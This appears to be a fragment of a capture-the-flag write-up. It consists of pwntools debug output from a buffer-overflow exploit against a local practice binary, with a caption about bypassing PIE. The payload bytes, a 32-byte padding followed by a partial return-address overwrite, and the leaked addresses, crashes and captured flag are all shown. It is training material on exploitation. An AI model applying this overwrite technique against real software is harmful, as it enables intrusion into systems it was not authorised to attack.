 [DEBUG] Received 0x2d bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaa|aaaa|aaaa|aaaa|
*
00000020 7d 65 5c 56 a0 79 f4 f7 b0 93 f8 ff 0a |}e\V|·y··|····|·|
0000002d
[*] Process './test' stopped with exit code -11 (SIGSEGV) (pid 8569)
[+] Starting local process './test': pid 8571
[DEBUG] Sent 0x22 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaa|aaaa|aaaa|aaaa|
*
00000020 7d 95 |}·|
00000022
[DEBUG] Received 0x2d bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaa|aaaa|aaaa|aaaa|
*
00000020 7d 95 5f 56 a0 99 f3 f7 70 b7 fe ff 0a |}·_V|····|p···|·|
0000002d
[DEBUG] Received 0x26 bytes:
'flag{asjhvdau-asdasdnki-asdjas-16asda}'
[*] Process './test' stopped with exit code -11 (SIGSEGV) (pid 8571)
一筐萝卜 → PIE和Bypass